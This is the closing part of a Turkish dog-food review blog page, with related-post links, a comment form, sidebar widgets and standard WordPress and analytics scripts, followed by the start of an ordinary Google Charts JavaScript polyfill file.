                <div class="td-module-thumb"><a class="prerender-link" href="https://kopekblog.com/brit-veterinary-diet-tahilsiz-struvit-kopek-mamasi/" rel="bookmark" class="td-image-wrap " title="Brit Veterinary Diet Tahılsız Struvit Köpek Maması Nasıl? İnceleme" ><img width="218" height="150" class="entry-thumb" src="https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Struvit-Mama-218x150.png"  srcset="https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Struvit-Mama-218x150.png 218w, https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Struvit-Mama-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brit Veterinary Diet Tahılsız Struvit Köpek Maması" title="Brit Veterinary Diet Tahılsız Struvit Köpek Maması Nasıl? İnceleme" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a class="prerender-link" href="https://kopekblog.com/brit-veterinary-diet-tahilsiz-struvit-kopek-mamasi/" rel="bookmark" title="Brit Veterinary Diet Tahılsız Struvit Köpek Maması Nasıl? İnceleme">Brit Veterinary Diet Tahılsız Struvit Köpek Maması Nasıl? İnceleme</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a class="prerender-link" href="https://kopekblog.com/brit-veterinary-diet-tahilsiz-joint-mobility-kopek-mamasi-nasil-inceleme/" rel="bookmark" class="td-image-wrap " title="Brit Veterinary Diet Tahılsız Joint &#038; Mobility Köpek Maması Nasıl? İnceleme" ><img width="218" height="150" class="entry-thumb" src="https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Eklem-Sagligi-Destekleyici-Kopek-Mamasi-218x150.png"  srcset="https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Eklem-Sagligi-Destekleyici-Kopek-Mamasi-218x150.png 218w, https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Eklem-Sagligi-Destekleyici-Kopek-Mamasi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brit Veterinary Diet Tahılsız Eklem Sağlığı Destekleyici Köpek Maması" title="Brit Veterinary Diet Tahılsız Joint &#038; Mobility Köpek Maması Nasıl? İnceleme" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a class="prerender-link" href="https://kopekblog.com/brit-veterinary-diet-tahilsiz-joint-mobility-kopek-mamasi-nasil-inceleme/" rel="bookmark" title="Brit Veterinary Diet Tahılsız Joint &#038; Mobility Köpek Maması Nasıl? İnceleme">Brit Veterinary Diet Tahılsız Joint &#038; Mobility Köpek Maması Nasıl? İnceleme</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a class="prerender-link" href="https://kopekblog.com/brit-veterinary-diet-diabetik-kopek-mamasi/" rel="bookmark" class="td-image-wrap " title="Brit Veterinary Diet Tahılsız Diyabetik Köpek Maması Nasıl? İnceleme" ><img width="218" height="150" class="entry-thumb" src="https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Diyabetik-Kopek-Mamasii-218x150.png"  srcset="https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Diyabetik-Kopek-Mamasii-218x150.png 218w, https://kopekblog.com/wp-content/uploads/2023/12/Brit-Veterinary-Diet-Tahilsiz-Diyabetik-Kopek-Mamasii-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brit Veterinary Diet Tahılsız Diyabetik Köpek Mamasıı" title="Brit Veterinary Diet Tahılsız Diyabetik Köpek Maması Nasıl? İnceleme" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a class="prerender-link" href="https://kopekblog.com/brit-veterinary-diet-diabetik-kopek-mamasi/" rel="bookmark" title="Brit Veterinary Diet Tahılsız Diyabetik Köpek Maması Nasıl? İnceleme">Brit Veterinary Diet Tahılsız Diyabetik Köpek Maması Nasıl? İnceleme</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a class="prerender-link" href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_866" data-td_block_id="tdi_27_866"><i class="td-icon-font td-icon-menu-left"></i></a><a class="prerender-link" href="#"  class="td-ajax-next-page" id="next-page-tdi_27_866" data-td_block_id="tdi_27_866"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a class="prerender-link" rel="nofollow" id="cancel-comment-reply-link" href="/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/#respond" style="display:none;">İptal</a></small></h3><form action="https://kopekblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='2152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ffa44b5aef" /></p><input type="hidden" id="ak_js" name="ak_js" value="92"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <a class="prerender-link"side id="search-3" class="td_block_template_1 widget search-3 widget_search"><h4 class="block-title"><span>Site Arama</span></h4><form method="get" class="td-search-form-widget" action="https://kopekblog.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ARA" />
    </div>
</form></aside><a class="prerender-link"side id="text-10" class="td_block_template_1 widget text-10 widget_text">			<div class="textwidget">

<div>    <a class="prerender-link" target="_blank" href="https://www.petzzshop.com/royal-canin?Kategoriler=K%C3%B6pek&Ya%C5%9Fam-Evresi=Yavru-(4-12-Ay)&o=7"><img loading="lazy" decoding="async" alt="" width="728" height="90" src="https://blog.petzzshop.com/banner/assets/images/royal-canin-banners.jpeg"></a>
</div>

</div>
		</aside>
		<a class="prerender-link"side id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Son Yazılar</span></h4>
		<ul>
											<li>
					<a class="prerender-link" href="https://kopekblog.com/pro-choice-yetiskin-kopek-mamasi-satin-alma-rehberi-uzman-ipuclari/">Pro Choice: Yetişkin Köpek Maması Satın Alma Rehberi (Uzman İpuçları)</a>
									</li>
											<li>
					<a class="prerender-link" href="https://kopekblog.com/kopek-icin-en-iyi-10-oyuncak-hangi-model-sizin-icin-uygun/">Köpek İçin En İyi 10 Oyuncak: Hangi Model Sizin İçin Uygun?</a>
									</li>
											<li>
					<a class="prerender-link" href="https://kopekblog.com/2025-icin-kopek-mamasi-satin-alma-rehberi-en-iyi-secimler/">2025 İçin Köpek Maması Satın Alma Rehberi: En İyi Seçimler</a>
									</li>
											<li>
					<a class="prerender-link" href="https://kopekblog.com/rottweiler-sahipleri-icin-eksiksiz-hijyen-urunu-kontrol-listesi/">Rottweiler Sahipleri İçin Eksiksiz Hijyen Ürünü Kontrol Listesi</a>
									</li>
											<li>
					<a class="prerender-link" href="https://kopekblog.com/chihuahualar-icin-en-iyi-5-oyuncak-kucuk-dostunu-mutlu-et/">Chihuahua&#8217;lar İçin En İyi 5 Oyuncak: Küçük Dostunu Mutlu Et</a>
									</li>
					</ul>

		</aside><a class="prerender-link"side id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a class="prerender-link" href="https://kopekblog.com/kopek-mamalari/">2024 En İyi Köpek Mamaları Listesi</a>
</li>
	<li class="cat-item cat-item-1"><a class="prerender-link" href="https://kopekblog.com/genel/">Genel</a>
</li>
	<li class="cat-item cat-item-83"><a class="prerender-link" href="https://kopekblog.com/kopek-bakim/">Köpek Bakım</a>
</li>
	<li class="cat-item cat-item-6"><a class="prerender-link" href="https://kopekblog.com/kopek-cinsleri/">Köpek Cinsleri</a>
</li>
	<li class="cat-item cat-item-82"><a class="prerender-link" href="https://kopekblog.com/kopekegitimi/">Köpek Eğitimi</a>
</li>
	<li class="cat-item cat-item-4"><a class="prerender-link" href="https://kopekblog.com/saglik/">Sağlık</a>
</li>
			</ul>

			</aside><a class="prerender-link"side id="recent-comments-3" class="td_block_template_1 widget recent-comments-3 widget_recent_comments"><h4 class="block-title"><span>Son yorumlar</span></h4><ul id="recentcomments-3"><li class="recentcomments"><a class="prerender-link" href="https://kopekblog.com/bosch-kopek-mamasi/#comment-35387">Bosch Köpek Maması Nasıl? İncelemesi ve Kullanıcı Yorumları</a> için <span class="comment-author-link">Yasemin</span></li><li class="recentcomments"><a class="prerender-link" href="https://kopekblog.com/pedigree-kopek-mamasi/#comment-35386">Pedigree Köpek Maması İçerik İncelemesi ve Kullanıcı Yorumları</a> için <span class="comment-author-link">dilek</span></li><li class="recentcomments"><a class="prerender-link" href="https://kopekblog.com/mystic-kopek-mamasi/#comment-6997">Mystic Köpek Maması Ayrıntılı İçerik İncelemesi ve Kullanıcı Yorumları</a> için <span class="comment-author-link"><a class="prerender-link" href="https://www.kopekblog.com" class="url" rel="ugc external nofollow">Umut Boz</a></span></li><li class="recentcomments"><a class="prerender-link" href="https://kopekblog.com/mera-kopek-mamasi/#comment-6996">Mera Köpek Maması Nasıl? Kullanıcı Yorumları ve İncelemesi</a> için <span class="comment-author-link"><a class="prerender-link" href="https://www.kopekblog.com" class="url" rel="ugc external nofollow">Umut Boz</a></span></li><li class="recentcomments"><a class="prerender-link" href="https://kopekblog.com/bosch-kopek-mamasi/#comment-6995">Bosch Köpek Maması Nasıl? İncelemesi ve Kullanıcı Yorumları</a> için <span class="comment-author-link"><a class="prerender-link" href="https://www.kopekblog.com" class="url" rel="ugc external nofollow">Umut Boz</a></span></li></ul></aside><a class="prerender-link"side id="text-9" class="td_block_template_1 widget text-9 widget_text"><h4 class="block-title"><span>Önerdiğimiz Markalar</span></h4>			<div class="textwidget"><ul>
<li><a class="prerender-link" href="/acana-kopek-mamasi/">Acana</a></li>
<li><a class="prerender-link" href="/orijen-kopek-mamasi/">Orijen</a></li>
<li><a class="prerender-link" href="/pro-plan-kopek-mamasi/">Pro Plan</a></li>
<li><a class="prerender-link" href="/royal-canin-kopek-mamasi/">Royal Canin</a></li>
</ul>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><a class="prerender-link"side class="footer-logo-wrap"><a class="prerender-link" href="https://kopekblog.com/"><img src="https://kopekblog.com/wp-content/uploads/2020/11/kopek-blog-footer-logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><a class="prerender-link"side class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>KopekBlog.com üzerinden köpeklerle ilgili tüm detaylara ulaşabilirsiniz. Köpek cinsleri, köpeklerde nesblenme tüyoları, köpek bakımı ve daha birçok konuda detaya kopekblog.com üzerinden ulaşabilirsiniz.
<p>Zengin içeriği ve kaliteli besinleriyle <a class="prerender-link" href="https://www.petzzshop.com/mystic">mystic köpek maması</a> çok tercih edilen mamalar arasında girmeyi başardı.</p>

<script type="application/ld+json">
          {
        "@context": "https://schema.org/",
        "@type": "CreativeWorkSeries",
        "name": "Köpekler Hakkında Her Şey",
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5"
          },
          "author": {
            "@type": "Person",
            "name": "KopekBlog"
          }
        }
      }
    </script></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Tüm Hakları Saklıdır.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.8 (rara)
        Deploy mode: deploy
        
        uid: 696b1e0616704
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.bilgidetay {
    background: #fff9c6;
    padding: 20px;
    border-radius: 5px;
    border: 2px solid #ccc;
}
.gridetay {
    background: #f5f5f5;
    padding: 20px;
    border-radius: 5px;
    border: 2px solid #ccc;
}
.yesildetay {
    background: #d8edc6;
    padding: 20px;
    border-radius: 5px;
    border: 2px solid #ccc;
}
</style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kopekblog.com/wp-admin/admin-ajax.php";
</script>
            <script type="text/javascript">
                window['ninja_charts_instance_56'] = {"id":"56","table_id":"0","options":"{\"chart\":{\"responsive\":\"true\",\"width\":\"600\",\"height\":\"400\",\"backgroundColor\":\"\",\"borderWidth\":\"0\",\"borderColor\":\"#000000\",\"borderRadius\":\"0\",\"fontSize\":\"12\",\"fontColor\":\"#000000\",\"threeD\":\"true\"},\"series\":[{\"label\":\"Protein\",\"color\":\"#FF4500\"},{\"label\":\"Ya\\u011f\",\"color\":\"#FF8C00\"},{\"label\":\"Karbonhidrat\",\"color\":\"#1E90FF\"}],\"legend\":{\"display\":\"true\",\"position\":\"top\",\"fontColor\":\"#000000\",\"alignment\":\"center\",\"fontSize\":\"center\"},\"title\":{\"display\":\"true\",\"position\":\"out\",\"fontColor\":\"#000000\",\"fontSize\":\"16\"},\"axes\":{\"stacked\":\"false\",\"x_axis_label\":\" \",\"y_axis_label\":\" \",\"verticle_min_tick\":\"\",\"verticle_max_tick\":\"\"},\"tooltip\":{\"enabled\":\"true\",\"trigger\":\"focus\",\"titleFontSize\":\"12\",\"titleFontColor\":\"#000000\"},\"row\":{\"number\":\"10\",\"date_range\":\"\",\"pick_range\":\"false\",\"pick_date\":\"false\",\"order\":\"ASC\"},\"layout\":{\"padding\":{\"left\":0,\"right\":0,\"top\":0,\"bottom\":0}},\"animation\":\"linear\"}","final_keys":"null","chart_name":" ","render_engine":"google_charts","chart_type":"PieChart","data_source":"manual","manual_inputs":"[{\"text_input\":\"Protein\",\"number_input\":\"39\"},{\"text_input\":\"Ya\\u011f\",\"number_input\":\"27\"},{\"text_input\":\"Karbonhidrat\",\"number_input\":\"34\"}]","created_at":"2021-08-05 10:08:29","updated_at":"2021-08-05 10:08:29","row":{"number":"10","date_range":"","pick_range":"false","pick_date":"false","order":"ASC"},"chart_data":[["",""],["Protein",39],["Ya\u011f",27],["Karbonhidrat",34]]}            </script>
        <script type="text/javascript" src="https://kopekblog.com/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-content/plugins/yet-another-stars-rating/includes/js/rater-js.js?ver=2.6.1" id="rater-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yasrfront-js-extra">
/* <![CDATA[ */
var yasrCommonData = {"restEndpoint":"https://kopekblog.com/wp-json/","ajaxurl":"https://kopekblog.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"no","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"loader-visitor-rating\" style=\"display: inline\"\u003E\u00a0  \u003Cimg src=https://kopekblog.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"\u003E\n                                 \u003C/div\u003E","nonce":"dedc81c652"};
//# sourceURL=yasrfront-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kopekblog.com/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-front.js?ver=2.6.1" id="yasrfront-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=feff05b8cdb6347a87b0141178750094" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=feff05b8cdb6347a87b0141178750094" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-content/plugins/ninja-charts/assets/common/js/google-charts.js?ver=1.0.0" id="googlechart-js"></script>
<script type="text/javascript" src="https://kopekblog.com/wp-content/plugins/ninja-charts/assets/public/js/google-chart-render.js?ver=1.0.0" id="google_chart_render_js-js"></script>
<script async="async" type="text/javascript" src="https://kopekblog.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.8" id="akismet-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kopekblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kopekblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8212039d241f4005badbf7cf01416063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://kopekblog.com/wp-content/plugins/ninja-charts/assets/common/js/google-charts.js?ver=1.0.0
body_size: 18729
content:
(function(){/*

    Copyright The Closure Library Authors.
    SPDX-License-Identifier: Apache-2.0
   */
   'use strict';var l;function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function n(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:aa(a)}}function ba(a){if(!(a instanceof Array)){a=n(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}function ca(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{N:e,T:f}}return{N:-1,T:void 0}}
   var da="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);
   function q(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&da(c,a,{configurable:!0,writable:!0,value:b})}}q("Array.prototype.findIndex",function(a){return a?a:function(b,c){return ca(this,b,c).N}});q("Array.prototype.find",function(a){return a?a:function(b,c){return ca(this,b,c).T}});
   function r(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}q("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=r(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
   q("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=r(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});q("String.prototype.repeat",function(a){return a?a:function(b){var c=r(this,null,"repeat");if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}});
   q("String.prototype.trimLeft",function(a){function b(){return this.replace(/^[\s\xa0]+/,"")}return a||b});q("String.prototype.trimStart",function(a){return a||String.prototype.trimLeft});
   q("Promise",function(a){function b(g){this.b=0;this.c=void 0;this.a=[];var h=this.g();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.a=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.b=function(g){if(null==this.a){this.a=[];var h=this;this.c(function(){h.h()})}this.a.push(g)};var e=fa.setTimeout;c.prototype.c=function(g){e(g,0)};c.prototype.h=function(){for(;this.a&&this.a.length;){var g=this.a;this.a=[];for(var h=0;h<g.length;++h){var k=
   g[h];g[h]=null;try{k()}catch(m){this.g(m)}}}this.a=null};c.prototype.g=function(g){this.c(function(){throw g;})};b.prototype.g=function(){function g(m){return function(p){k||(k=!0,m.call(h,p))}}var h=this,k=!1;return{resolve:g(this.B),reject:g(this.h)}};b.prototype.B=function(g){if(g===this)this.h(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.H(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.A(g):this.i(g)}};
   b.prototype.A=function(g){var h=void 0;try{h=g.then}catch(k){this.h(k);return}"function"==typeof h?this.F(h,g):this.i(g)};b.prototype.h=function(g){this.j(2,g)};b.prototype.i=function(g){this.j(1,g)};b.prototype.j=function(g,h){if(0!=this.b)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.b);this.b=g;this.c=h;this.m()};b.prototype.m=function(){if(null!=this.a){for(var g=0;g<this.a.length;++g)f.b(this.a[g]);this.a=null}};var f=new c;b.prototype.H=function(g){var h=this.g();
   g.G(h.resolve,h.reject)};b.prototype.F=function(g,h){var k=this.g();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};b.prototype.then=function(g,h){function k(A,I){return"function"==typeof A?function(wa){try{m(A(wa))}catch(xa){p(xa)}}:I}var m,p,x=new b(function(A,I){m=A;p=I});this.G(k(g,m),k(h,p));return x};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.G=function(g,h){function k(){switch(m.b){case 1:g(m.c);break;case 2:h(m.c);break;default:throw Error("Unexpected state: "+
   m.b);}}var m=this;null==this.a?f.b(k):this.a.push(k)};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var m=n(g),p=m.next();!p.done;p=m.next())d(p.value).G(h,k)})};b.all=function(g){var h=n(g),k=h.next();return k.done?d([]):new b(function(m,p){function x(wa){return function(xa){A[wa]=xa;I--;0==I&&m(A)}}var A=[],I=0;do A.push(void 0),I++,d(k.value).G(x(A.length-1),p),k=h.next();while(!k.done)})};return b});
   q("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});q("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==r(this,b,"includes").indexOf(b,c||0)}});
